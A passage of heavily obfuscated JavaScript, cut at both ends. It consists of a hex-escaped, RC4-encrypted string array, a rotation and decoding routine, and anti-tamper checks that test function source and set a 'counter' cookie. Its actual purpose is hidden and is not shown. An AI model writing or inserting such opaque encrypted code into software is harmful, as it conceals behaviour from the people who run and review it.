\x4b\x6c\x46\x68\x66\x44\x74\x67\x3d\x3d','\x64\x56\x6e\x43\x67\x48\x62\x44\x67\x77\x3d\x3d','\x48\x38\x4b\x42\x55\x51\x58\x43\x67\x32\x76\x44\x6c\x52\x49\x73\x77\x34\x4c\x44\x71\x73\x4f\x38\x77\x37\x41\x3d','\x46\x63\x4f\x71\x4e\x31\x78\x79\x77\x34\x4d\x3d','\x77\x34\x48\x43\x67\x6e\x33\x43\x75\x63\x4b\x63','\x77\x34\x55\x37\x77\x34\x70\x33\x77\x37\x2f\x44\x72\x73\x4b\x36\x44\x38\x4f\x72\x77\x35\x5a\x46\x77\x35\x54\x43\x75\x46\x72\x43\x6a\x30\x50\x43\x67\x68\x7a\x43\x76\x6d\x58\x43\x73\x73\x4b\x38\x77\x72\x54\x44\x71\x4d\x4b\x6d\x42\x7a\x77\x73\x4e\x73\x4b\x7a\x63\x6e\x76\x43\x6e\x44\x78\x4f\x77\x70\x58\x44\x74\x4d\x4f\x43\x77\x37\x54\x44\x76\x38\x4b\x33\x52\x55\x6f\x31\x77\x71\x31\x48','\x41\x32\x4c\x43\x68\x38\x4f\x49\x65\x54\x63\x3d','\x58\x73\x4f\x54\x77\x71\x31\x41\x63\x73\x4f\x78\x47\x67\x3d\x3d','\x4c\x73\x4f\x58\x50\x63\x4f\x4c\x77\x36\x35\x4a\x57\x6d\x6a\x44\x70\x44\x50\x44\x72\x38\x4b\x61\x4d\x30\x77\x44\x77\x35\x6f\x52\x77\x35\x45\x74\x77\x6f\x59\x38\x42\x73\x4b\x68\x48\x63\x4b\x77','\x57\x68\x56\x6f\x77\x36\x44\x43\x71\x38\x4f\x50\x77\x70\x77\x72\x77\x37\x4c\x43\x6b\x63\x4b\x36\x4d\x4d\x4f\x48\x77\x71\x37\x43\x6b\x51\x3d\x3d','\x42\x47\x6a\x43\x6a\x38\x4f\x4e\x61\x41\x3d\x3d','\x57\x54\x44\x44\x73\x4d\x4f\x62\x49\x54\x46\x50\x41\x73\x4f\x4e\x57\x38\x4f\x61\x77\x36\x33\x43\x6a\x4d\x4b\x4c\x46\x56\x59\x66\x77\x36\x33\x43\x6c\x73\x4b\x45\x64\x38\x4f\x65\x4a\x38\x4b\x45\x77\x36\x38\x6d\x77\x36\x72\x43\x70\x7a\x64\x58','\x42\x38\x4b\x32\x47\x77\x31\x4b\x77\x70\x30\x33\x66\x4d\x4f\x63\x63\x38\x4f\x73\x52\x54\x6b\x3d','\x77\x70\x6c\x72\x63\x38\x4b\x4c\x41\x38\x4b\x53','\x77\x70\x70\x6c\x5a\x38\x4b\x4c\x43\x4d\x4b\x57\x77\x34\x34\x44\x4f\x42\x78\x57\x4c\x69\x48\x43\x6b\x6b\x4c\x43\x6a\x63\x4b\x6d\x77\x36\x52\x75\x41\x54\x58\x43\x6e\x4d\x4f\x52\x77\x36\x48\x43\x6d\x73\x4b\x36\x77\x37\x4d\x53\x77\x71\x30\x57\x59\x38\x4b\x47','\x77\x37\x6f\x36\x77\x37\x5a\x49\x4a\x77\x3d\x3d','\x66\x38\x4b\x4e\x4d\x57\x30\x6e\x77\x6f\x34\x6f\x4b\x63\x4b\x43\x77\x6f\x6f\x33\x77\x34\x64\x79','\x77\x71\x63\x44\x45\x73\x4f\x42\x77\x72\x73\x47\x66\x4d\x4b\x76','\x55\x6d\x62\x44\x6e\x4d\x4f\x48\x4f\x6a\x6a\x43\x6c\x48\x54\x44\x68\x4d\x4f\x4e\x56\x79\x6a\x43\x67\x38\x4b\x4f\x77\x6f\x44\x44\x6c\x44\x74\x64\x4e\x53\x76\x43\x6e\x67\x30\x6b\x62\x7a\x70\x63\x46\x57\x30\x3d','\x77\x71\x51\x66\x48\x38\x4f\x63\x77\x71\x6b\x3d','\x4a\x73\x4b\x55\x57\x67\x3d\x3d','\x63\x30\x33\x43\x6e\x32\x73\x3d','\x77\x37\x4c\x44\x6d\x77\x63\x3d','\x42\x47\x37\x43\x67\x63\x4f\x61','\x77\x36\x34\x76\x77\x37\x56\x63','\x77\x35\x54\x43\x67\x73\x4f\x51\x4d\x63\x4f\x45\x43\x38\x4b\x61\x63\x38\x4b\x41\x77\x37\x72\x44\x6d\x53\x30\x30','\x41\x38\x4b\x66\x55\x77\x3d\x3d','\x77\x70\x77\x50\x41\x41\x3d\x3d','\x61\x4d\x4f\x6c\x77\x72\x4d\x3d','\x41\x73\x4f\x30\x44\x55\x4c\x43\x75\x4d\x4b\x4c\x77\x72\x55\x36\x77\x35\x49\x43\x47\x73\x4f\x33\x48\x30\x54\x44\x6f\x38\x4f\x69\x64\x43\x45\x4a\x42\x77\x70\x75\x77\x34\x72\x43\x76\x47\x55\x67\x65\x47\x70\x64\x45\x73\x4f\x59\x42\x67\x45\x43','\x58\x73\x4f\x5a\x77\x70\x62\x43\x72\x41\x3d\x3d','\x77\x37\x4d\x72\x48\x78\x51\x48\x65\x41\x3d\x3d','\x4e\x38\x4f\x53\x77\x71\x67\x3d','\x4f\x4d\x4b\x36\x77\x6f\x6b\x3d','\x43\x73\x4b\x35\x77\x36\x4e\x48\x77\x35\x67\x53','\x57\x52\x76\x44\x6f\x51\x3d\x3d','\x77\x37\x62\x44\x70\x38\x4b\x63','\x77\x70\x37\x43\x69\x63\x4b\x6d','\x4a\x4d\x4b\x4b\x4f\x30\x77\x53\x77\x70\x73\x6b\x4b\x63\x4b\x52\x77\x36\x5a\x2f','\x77\x35\x66\x43\x6e\x30\x2f\x43\x6f\x38\x4b\x4b\x77\x36\x62\x43\x6a\x41\x51\x3d','\x49\x38\x4b\x4a\x77\x6f\x4c\x43\x67\x32\x6a\x44\x73\x6d\x44\x43\x6a\x79\x4c\x43\x72\x68\x48\x43\x6f\x73\x4f\x4c\x77\x34\x6a\x44\x75\x4d\x4b\x56\x63\x45\x37\x44\x76\x79\x41\x61\x77\x72\x73\x76\x53\x6c\x6e\x43\x67\x68\x44\x43\x74\x69\x50\x44\x72\x6e\x31\x46\x77\x72\x72\x43\x71\x54\x76\x44\x75\x4d\x4b\x70\x46\x73\x4f\x51\x4f\x77\x3d\x3d','\x77\x35\x30\x34\x77\x35\x67\x6e\x77\x71\x7a\x43\x76\x4d\x4f\x2f\x55\x73\x4b\x70\x77\x34\x39\x57\x77\x6f\x72\x43\x71\x31\x6e\x44\x6c\x42\x33\x43\x6b\x48\x48\x43\x72\x78\x6a\x44\x71\x4d\x4f\x75\x77\x71\x44\x43\x73\x38\x4b\x7a\x58\x44\x38\x35\x64\x4d\x4f\x45\x49\x6e\x37\x44\x6a\x48\x6f\x70\x77\x72\x44\x44\x6c\x38\x4b\x42\x77\x70\x58\x44\x73\x73\x4f\x79\x46\x78\x52\x6f\x77\x72\x6b\x70\x77\x36\x74\x43\x50\x73\x4b\x69\x42\x4d\x4b\x5a\x48\x67\x6e\x43\x6f\x38\x4f\x4f\x77\x36\x6f\x67\x52\x63\x4b\x55\x43\x63\x4b\x66\x66\x4d\x4f\x43\x63\x41\x3d\x3d','\x4a\x38\x4f\x51\x53\x73\x4f\x42\x77\x35\x30\x47\x77\x71\x38\x37\x77\x37\x45\x4d\x77\x34\x58\x44\x71\x63\x4f\x4b','\x58\x52\x6c\x35','\x77\x72\x5a\x51\x77\x35\x41\x3d','\x77\x36\x70\x39\x77\x37\x72\x44\x69\x6e\x63\x76\x77\x71\x6e\x44\x75\x78\x76\x43\x6b\x77\x37\x43\x6d\x38\x4f\x31\x77\x37\x62\x44\x70\x4d\x4f\x6c\x77\x36\x72\x44\x70\x68\x58\x43\x68\x63\x4f\x4b\x77\x37\x6e\x44\x76\x4d\x4b\x51\x66\x30\x2f\x44\x68\x79\x50\x44\x71\x57\x6e\x44\x67\x45\x68\x77\x49\x51\x3d\x3d','\x43\x4d\x4f\x6c\x77\x71\x77\x31','\x77\x35\x72\x43\x6c\x63\x4f\x47\x49\x38\x4f\x52\x43\x63\x4b\x36','\x77\x35\x4c\x44\x6b\x67\x34\x3d','\x77\x6f\x4e\x74\x66\x38\x4b\x47\x41\x4d\x4b\x41','\x77\x35\x72\x44\x6b\x67\x72\x43\x69\x38\x4f\x73\x4e\x38\x4f\x79\x77\x71\x6b\x3d','\x46\x4d\x4f\x33\x4f\x45\x46\x35\x77\x35\x7a\x43\x71\x77\x3d\x3d','\x4d\x63\x4f\x4d\x53\x38\x4f\x46\x77\x34\x38\x4b\x77\x6f\x51\x79\x77\x37\x41\x3d','\x77\x36\x49\x6c\x48\x77\x4d\x48\x65\x63\x4f\x34','\x4d\x4d\x4f\x50\x43\x41\x3d\x3d','\x77\x71\x74\x44\x77\x34\x58\x44\x6a\x58\x4d\x76\x77\x71\x33\x44\x70\x78\x77\x3d','\x54\x30\x54\x44\x67\x68\x58\x44\x67\x38\x4b\x4f\x57\x43\x2f\x43\x69\x6a\x35\x38\x45\x4d\x4f\x35\x77\x35\x73\x6d\x77\x70\x39\x2b\x41\x67\x3d\x3d','\x61\x63\x4f\x4b\x4d\x45\x6b\x3d','\x53\x46\x78\x4b\x77\x34\x7a\x43\x6e\x77\x54\x44\x69\x41\x3d\x3d','\x77\x35\x6b\x42\x56\x4d\x4b\x4f\x77\x6f\x72\x43\x6b\x63\x4f\x4f\x77\x6f\x50\x44\x76\x4d\x4b\x37\x77\x34\x7a\x44\x6b\x78\x48\x43\x6c\x43\x49\x3d','\x42\x4d\x4f\x6f\x4f\x6c\x74\x69','\x57\x42\x46\x77\x77\x36\x37\x43\x75\x4d\x4f\x47','\x77\x34\x6b\x38\x77\x37\x4d\x3d','\x77\x6f\x37\x44\x67\x56\x2f\x43\x67\x73\x4b\x31\x4c\x73\x4b\x75\x77\x71\x45\x7a\x61\x44\x5a\x70\x77\x34\x34\x69\x52\x38\x4f\x32\x77\x71\x30\x3d','\x77\x6f\x66\x43\x6a\x63\x4b\x67\x77\x6f\x76\x43\x6a\x41\x3d\x3d','\x77\x37\x54\x43\x76\x63\x4b\x6e','\x53\x55\x4c\x44\x67\x41\x6a\x44\x70\x4d\x4b\x45\x61\x52\x6a\x43\x67\x67\x6b\x3d','\x63\x4d\x4f\x51\x77\x6f\x50\x43\x74\x67\x6e\x44\x73\x4d\x4b\x70\x77\x71\x52\x74\x77\x35\x38\x3d','\x57\x53\x62\x44\x6c\x77\x3d\x3d','\x77\x72\x62\x43\x71\x73\x4b\x65\x77\x71\x50\x44\x6e\x6a\x34\x3d','\x77\x36\x62\x44\x6b\x63\x4b\x4f','\x54\x73\x4f\x44\x4a\x56\x37\x43\x6d\x73\x4b\x65','\x62\x41\x42\x50','\x65\x73\x4f\x74\x44\x41\x3d\x3d','\x41\x63\x4f\x71\x77\x70\x59\x3d','\x77\x34\x74\x57\x77\x34\x55\x3d','\x65\x38\x4f\x49\x41\x4d\x4f\x2b\x77\x70\x6a\x44\x75\x77\x3d\x3d','\x58\x53\x78\x75','\x4f\x4d\x4f\x56\x77\x71\x37\x43\x75\x57\x58\x44\x69\x51\x3d\x3d','\x64\x58\x4a\x4a','\x52\x4d\x4f\x7a\x4e\x41\x3d\x3d','\x66\x57\x35\x7a','\x77\x70\x56\x33\x51\x51\x3d\x3d','\x77\x34\x7a\x43\x6d\x43\x45\x43\x47\x73\x4f\x39\x77\x72\x30\x37\x77\x72\x62\x43\x68\x77\x3d\x3d','\x77\x6f\x77\x56\x41\x73\x4b\x41\x77\x37\x37\x43\x6d\x51\x3d\x3d','\x77\x36\x58\x43\x70\x38\x4f\x34','\x62\x6b\x78\x77','\x4f\x4d\x4b\x2b\x77\x6f\x6a\x44\x69\x63\x4f\x46\x63\x77\x3d\x3d','\x77\x34\x70\x7a\x77\x34\x6c\x72\x77\x71\x45\x6d','\x58\x38\x4f\x35\x45\x77\x3d\x3d','\x77\x36\x49\x69\x45\x41\x49\x70\x59\x51\x3d\x3d','\x77\x35\x33\x44\x74\x53\x51\x3d','\x42\x58\x4c\x43\x6a\x38\x4f\x4a\x54\x44\x41\x3d','\x50\x38\x4b\x51\x48\x41\x3d\x3d','\x45\x38\x4f\x34\x77\x6f\x59\x3d','\x64\x4d\x4f\x33\x46\x77\x3d\x3d','\x77\x34\x6a\x44\x70\x63\x4b\x37','\x54\x4d\x4f\x35\x4c\x67\x3d\x3d','\x77\x72\x58\x43\x76\x38\x4b\x50\x77\x71\x62\x43\x76\x63\x4f\x47\x77\x72\x33\x43\x75\x6e\x38\x4c\x77\x70\x76\x44\x6c\x63\x4b\x49\x77\x36\x52\x69\x77\x36\x77\x2b\x59\x41\x4d\x75\x56\x44\x70\x61\x77\x36\x55\x69\x4e\x4d\x4b\x72\x4c\x48\x31\x66\x77\x70\x50\x44\x72\x63\x4f\x49\x77\x35\x54\x44\x6b\x53\x44\x44\x68\x73\x4b\x77\x77\x72\x6e\x43\x6b\x6a\x48\x43\x6a\x6a\x51\x65\x77\x36\x78\x6d\x64\x32\x59\x36\x77\x36\x31\x73\x77\x71\x56\x32\x77\x37\x50\x43\x6a\x79\x6e\x43\x73\x38\x4b\x69\x61\x4d\x4b\x79\x77\x6f\x63\x4b\x77\x71\x4e\x54','\x77\x35\x41\x75\x46\x41\x3d\x3d','\x61\x4d\x4f\x70\x43\x41\x3d\x3d','\x77\x70\x78\x6e\x77\x70\x74\x6c\x77\x35\x41\x75\x4e\x31\x4a\x4e\x77\x35\x45\x68','\x77\x6f\x39\x4b\x77\x37\x4c\x43\x76\x73\x4f\x4a','\x77\x35\x76\x44\x73\x4d\x4b\x31\x51\x73\x4f\x44\x77\x34\x77\x3d','\x77\x34\x76\x44\x72\x38\x4b\x32\x51\x4d\x4f\x65','\x4b\x33\x50\x43\x68\x41\x3d\x3d','\x4b\x4d\x4f\x48\x51\x63\x4f\x48\x77\x35\x30\x4c','\x58\x45\x78\x63\x77\x36\x76\x43\x67\x68\x73\x3d','\x44\x33\x54\x43\x69\x73\x4f\x65\x64\x51\x76\x44\x67\x77\x3d\x3d','\x77\x6f\x39\x50\x77\x37\x7a\x43\x70\x4d\x4f\x4a\x55\x77\x3d\x3d','\x77\x34\x34\x72\x4d\x41\x3d\x3d','\x63\x63\x4f\x4f\x42\x63\x4f\x70\x77\x71\x48\x44\x67\x4d\x4b\x45','\x77\x34\x44\x43\x76\x51\x42\x33\x63\x54\x38\x3d','\x45\x6e\x2f\x43\x6e\x63\x4f\x50','\x77\x71\x6c\x48\x77\x35\x33\x44\x67\x32\x41\x6d','\x77\x36\x58\x43\x6c\x63\x4f\x53\x46\x63\x4f\x49\x48\x67\x3d\x3d','\x4e\x4d\x4b\x75\x52\x30\x6a\x43\x71\x32\x4c\x44\x6b\x78\x30\x6f\x77\x35\x6e\x44\x75\x4d\x4f\x74\x77\x36\x4a\x5a','\x44\x73\x4b\x57\x77\x71\x6f\x3d','\x77\x70\x54\x43\x73\x4d\x4b\x4e\x77\x72\x44\x44\x70\x67\x3d\x3d','\x52\x63\x4f\x76\x77\x70\x73\x65\x55\x73\x4f\x39\x4a\x4d\x4f\x76\x5a\x38\x4f\x4b\x77\x34\x33\x44\x72\x63\x4f\x36\x77\x72\x2f\x43\x6c\x63\x4b\x79\x77\x35\x4c\x43\x6a\x7a\x4a\x45\x77\x36\x54\x44\x6d\x38\x4f\x74\x61\x38\x4b\x36\x77\x35\x59\x74\x4d\x42\x4c\x43\x67\x6b\x6e\x43\x72\x63\x4b\x76\x77\x34\x6c\x32\x50\x4d\x4b\x58\x65\x43\x44\x44\x69\x55\x6e\x44\x70\x63\x4b\x56\x56\x63\x4b\x71\x44\x67\x3d\x3d','\x77\x37\x6a\x43\x67\x68\x45\x3d','\x77\x35\x44\x43\x6c\x48\x63\x3d','\x77\x34\x35\x6c\x77\x36\x73\x3d','\x46\x73\x4b\x2f\x41\x41\x3d\x3d','\x41\x63\x4b\x68\x46\x51\x3d\x3d','\x77\x35\x7a\x43\x76\x73\x4f\x35','\x77\x70\x6a\x43\x6d\x4d\x4b\x69\x77\x6f\x58\x43\x6a\x4d\x4f\x6f','\x77\x34\x35\x30\x77\x36\x4c\x44\x67\x54\x31\x57','\x4e\x46\x31\x67\x49\x73\x4b\x70\x56\x45\x4e\x4d','\x77\x71\x30\x35\x54\x41\x3d\x3d','\x42\x73\x4b\x58\x57\x68\x44\x43\x74\x6d\x51\x3d','\x77\x34\x58\x43\x70\x47\x73\x3d','\x77\x71\x4e\x6c\x77\x34\x48\x43\x6f\x73\x4f\x4a\x54\x4d\x4f\x53\x49\x77\x3d\x3d','\x77\x34\x5a\x52\x62\x4d\x4b\x53\x77\x34\x6f\x4e\x77\x6f\x48\x44\x6b\x63\x4b\x6d\x77\x36\x37\x43\x68\x73\x4b\x53\x77\x70\x68\x37\x65\x54\x68\x59\x65\x4d\x4b\x6f\x62\x51\x76\x44\x74\x4d\x4b\x67\x53\x38\x4b\x65\x4d\x38\x4b\x47\x54\x38\x4f\x6c\x77\x36\x67\x70\x77\x34\x6a\x43\x73\x42\x30\x63\x77\x70\x62\x44\x69\x56\x70\x65\x63\x41\x3d\x3d','\x77\x36\x33\x43\x73\x4d\x4b\x68','\x64\x46\x78\x6e\x49\x73\x4b\x34\x54\x77\x3d\x3d','\x50\x63\x4f\x6a\x77\x70\x49\x3d','\x47\x4d\x4b\x61\x77\x71\x41\x3d','\x77\x36\x58\x44\x6a\x63\x4f\x34\x77\x36\x59\x46\x55\x38\x4f\x36\x77\x34\x4e\x6c\x45\x6b\x72\x44\x6e\x52\x35\x39\x54\x4d\x4b\x45\x77\x71\x42\x48\x51\x38\x4f\x45\x48\x42\x48\x44\x73\x78\x62\x43\x68\x6e\x59\x76\x54\x4d\x4b\x46\x77\x35\x33\x44\x73\x73\x4b\x72\x77\x36\x59\x44\x77\x70\x37\x44\x68\x63\x4f\x54\x77\x72\x56\x75\x4c\x77\x3d\x3d','\x77\x37\x50\x44\x6c\x73\x4b\x65','\x52\x7a\x37\x44\x74\x67\x3d\x3d','\x65\x38\x4f\x55\x46\x67\x3d\x3d','\x77\x35\x54\x44\x69\x38\x4b\x6c\x77\x34\x51\x3d','\x49\x63\x4b\x7a\x5a\x6b\x74\x59','\x77\x35\x4c\x44\x6d\x41\x66\x43\x6d\x63\x4f\x31\x4f\x67\x3d\x3d','\x77\x36\x4c\x43\x6e\x6a\x49\x3d','\x54\x38\x4f\x49\x4b\x51\x3d\x3d','\x77\x36\x55\x55\x77\x34\x51\x3d','\x42\x63\x4b\x30\x77\x36\x78\x53\x77\x36\x38\x56\x77\x37\x6a\x43\x73\x4d\x4f\x55\x77\x34\x6f\x3d','\x77\x35\x33\x44\x6c\x51\x6a\x43\x6a\x4d\x4f\x43\x50\x63\x4f\x34\x77\x72\x68\x44\x59\x41\x3d\x3d','\x77\x34\x50\x43\x6c\x53\x34\x58\x4c\x63\x4f\x36','\x66\x73\x4b\x52\x42\x32\x73\x55\x77\x6f\x41\x6a\x49\x41\x3d\x3d','\x4c\x73\x4f\x4e\x52\x73\x4f\x4f','\x58\x73\x4f\x57\x77\x70\x41\x3d','\x77\x34\x63\x5a\x77\x35\x63\x3d','\x77\x6f\x4d\x59\x44\x63\x4b\x56\x77\x34\x76\x43\x68\x51\x3d\x3d','\x51\x38\x4f\x47\x4f\x63\x4f\x64\x4f\x55\x37\x44\x71\x56\x7a\x43\x71\x63\x4b\x70'];(function(_0x18a8cc,_0x51715c){var _0x34183f=function(_0x2f2390){while(--_0x2f2390){_0x18a8cc['\x70\x75\x73\x68'](_0x18a8cc['\x73\x68\x69\x66\x74']());}};var _0x4fc731=function(){var _0x14bd96={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x44b34d,_0x46bde2,_0x4eb5a0,_0x3e47bb){_0x3e47bb=_0x3e47bb||{};var _0x3b7187=_0x46bde2+'\x3d'+_0x4eb5a0;var _0x1b4ebc=0x0;for(var _0x1b4ebc=0x0,_0x2fd3eb=_0x44b34d['\x6c\x65\x6e\x67\x74\x68'];_0x1b4ebc<_0x2fd3eb;_0x1b4ebc++){var _0x4d83c4=_0x44b34d[_0x1b4ebc];_0x3b7187+='\x3b\x20'+_0x4d83c4;var _0x15e6b7=_0x44b34d[_0x4d83c4];_0x44b34d['\x70\x75\x73\x68'](_0x15e6b7);_0x2fd3eb=_0x44b34d['\x6c\x65\x6e\x67\x74\x68'];if(_0x15e6b7!==!![]){_0x3b7187+='\x3d'+_0x15e6b7;}}_0x3e47bb['\x63\x6f\x6f\x6b\x69\x65']=_0x3b7187;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x341014,_0x43338a){_0x341014=_0x341014||function(_0x1c0714){return _0x1c0714;};var _0x85bfbf=_0x341014(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x43338a['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x18bb81=function(_0x2ed2e1,_0x592c2d){_0x2ed2e1(++_0x592c2d);};_0x18bb81(_0x34183f,_0x51715c);return _0x85bfbf?decodeURIComponent(_0x85bfbf[0x1]):undefined;}};var _0x2210af=function(){var _0x254145=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x254145['\x74\x65\x73\x74'](_0x14bd96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x14bd96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2210af;var _0x383ff9='';var _0x56d904=_0x14bd96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x56d904){_0x14bd96['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x56d904){_0x383ff9=_0x14bd96['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x14bd96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4fc731();}(_0xbe1e,0x15d));var _0xebe1=function(_0x18a8cc,_0x51715c){_0x18a8cc=_0x18a8cc-0x0;var _0x34183f=_0xbe1e[_0x18a8cc];if(_0xebe1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x52fc1c=function(){return this;};var _0x4fc731=_0x52fc1c();var _0x14bd96='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4fc731['\x61\x74\x6f\x62']||(_0x4fc731['\x61\x74\x6f\x62']=function(_0x44b34d){var _0x46bde2=String(_0x44b34d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4eb5a0=0x0,_0x3e47bb,_0x3b7187,_0x4c3088=0x0,_0x1b4ebc='';_0x3b7187=_0x46bde2['\x63\x68\x61\x72\x41\x74'](_0x4c3088++);~_0x3b7187&&(_0x3e47bb=_0x4eb5a0%0x4?_0x3e47bb*0x40+_0x3b7187:_0x3b7187,_0x4eb5a0++%0x4)?_0x1b4ebc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3e47bb>>(-0x2*_0x4eb5a0&0x6)):0x0){_0x3b7187=_0x14bd96['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3b7187);}return _0x1b4ebc;});}());var _0x2fd3eb=function(_0x4d83c4,_0x15e6b7){var _0x341014=[],_0x43338a=0x0,_0x1c0714,_0x85bfbf='',_0x18bb81='';_0x4d83c4=atob(_0x4d83c4);for(var _0x2ed2e1=0x0,_0x592c2d=_0x4d83c4['\x6c\x65\x6e\x67\x74\x68'];_0x2ed2e1<_0x592c2d;_0x2ed2e1++){_0x18bb81+='\x25'+('\x30\x30'+_0x4d83c4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2ed2e1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4d83c4=decodeURIComponent(_0x18bb81);for(var _0x2210af=0x0;_0x2210af<0x100;_0x2210af++){_0x341014[_0x2210af]=_0x2210af;}for(_0x2210af=0x0;_0x2210af<0x100;_0x2210af++){_0x43338a=(_0x43338a+_0x341014[_0x2210af]+_0x15e6b7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2210af%_0x15e6b7['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1c0714=_0x341014[_0x2210af];_0x341014[_0x2210af]=_0x341014[_0x43338a];_0x341014[_0x43338a]=_0x1c0714;}_0x2210af=0x0;_0x43338a=0x0;for(var _0x254145=0x0;_0x254145<_0x4d83c4['\x6c\x65\x6e\x67\x74\x68'];_0x254145++){_0x2210af=(_0x2210af+0x1)%0x100;_0x43338a=(_0x43338a+_0x341014[_0x2210af])%0x100;_0x1c0714=_0x341014[_0x2210af];_0x341014[_0x2210af]=_0x341014[_0x43338a];_0x341014[_0x43338a]=_0x1c0714;_0x85bfbf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4d83c4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x254145)^_0x341014[(_0x341014[_0x2210af]+_0x341014[_0x43338a])%0x100]);}return _0x85bfbf;};_0xebe1['\x72\x63\x34']=_0x2fd3eb;_0xebe1['\x64\x61\x74\x61']={};_0xebe1['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x383ff9=_0xebe1['\x64\x61\x74\x61'][_0x18a8cc];if(_0x383ff9===undefined){if(_0xebe1['\x6f\x6e\x63\x65']===undefined){var _0x56d904=function(_0x4fd486){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4fd486;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x56d904['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4e26eb=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4e26eb['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x56d904['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x64565e){if(!Boolean(~_0x64565e)){return _0x64565e;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x56d904['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x8a0876){for(var _0x428603=0x0,_0x222bab=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x428603<_0x222bab;_0x428603++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x222bab=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x8a0876(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x56d904(_0xebe1)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xebe1['\x6f\x6e\x63\x65']=!![];}_0x34183f=_0xebe1['\x72\x63\x34'](_0x34183f,_0x51715c);_0xebe1['\x64\x61\x74\x61'][_0x18a8cc]=_0x34183f;}else{_0x34183f=_0x383ff9;}return _0x34183f;};(function(){var _0x3c5898=function(){var _0x18a8cc=!![];return function(_0x51715c,_0x34183f){var _0x2f2390=_0x18a8cc?function(){if(_0x34183f){var _0x26d97c=_0x34183f['\x61\x70\x70\x6c\x79'](_0x51715c,arguments);_0x34183f=null;return _0x26d97c;}}:function(){};_0x18a8cc=![];return _0x2f2390;};}();var _0x364eb2={'\x51\x64\x65':function _0x1329e7(_0x114d22,_0x209516){return _0x114d22(_0x209516);},'\x4b\x42\x4d':function _0x71f024(_0x31317d,_0x112e7b){return 